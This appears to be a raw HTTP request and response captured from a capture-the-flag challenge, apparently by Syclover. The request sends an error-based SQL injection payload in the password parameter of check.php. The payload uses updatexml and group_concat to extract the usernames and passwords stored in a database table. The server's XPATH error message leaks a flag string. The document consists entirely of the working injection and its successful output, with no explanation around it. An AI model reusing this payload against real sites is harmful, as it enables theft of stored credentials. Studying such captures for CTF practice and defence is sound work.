 GET
/check.php?username=admin&password=pass'^updatexml(1,concat(0x7e,right((select(SELECT(group_concat(username,password))from(H4rDsq1))),
30),0x7e),1)%23 HTTP/1.1
Host: 118.25.14.40:8103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://118.25.14.40:8103/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 15 Nov 2019 14:24:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 694
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
'~agSyc{You_c4n_erRor_1njecti0n}~'</p>